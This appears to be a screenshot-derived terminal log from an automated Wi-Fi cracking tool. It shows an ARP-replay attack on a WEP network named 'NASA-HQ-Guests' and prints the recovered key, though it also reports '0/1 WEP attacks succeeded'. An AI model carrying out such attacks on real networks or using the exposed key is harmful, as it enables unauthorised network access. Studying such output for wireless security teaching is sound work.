 NUM ESSID CH ENCR POWER WPS? CLIENT
--- -------------------- -- ---- ----- ---- ------
1 6 WPA2 64db n/a
2 1 WPA2 63db n/a clients
3 NASA-HQ-Guests 1 WEP 63db n/a
4 1 WEP 63db n/a
5 1 WPA2 63db n/a
6 1 WPA2 39db n/a client
7 13 WPA2 38db n/a
8 6 WPA 31db n/a
9 9 WPA 31db n/a
10 1 WPA2 31db n/a
[+] select target numbers (1-10) separated by commas, or 'all': 3
[+] 1 target selected.
[0:10:00] preparing attack "NASA-HQ-Guests" (9C:C1:72:3A:5F:E1)
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "NASA-HQ-Guests" via arp-replay attack
[0:05:24] started cracking (over 10000 ivs)
[0:05:06] captured 24621 ivs @ 1365 iv/sec
[0:05:06] cracked NASA-HQ-Guests (9C:C1:72:3A:5F:E1)! key: "5011D1F1ED"
[+] 1 attack completed:
[+] 0/1 WEP attacks succeeded
cracked NASA-HQ-Guests (9C:C1:72:3A:5F:E1), key: "5011D1F1ED"
[+] disabling monitor mode on mon0... done
[+] quitting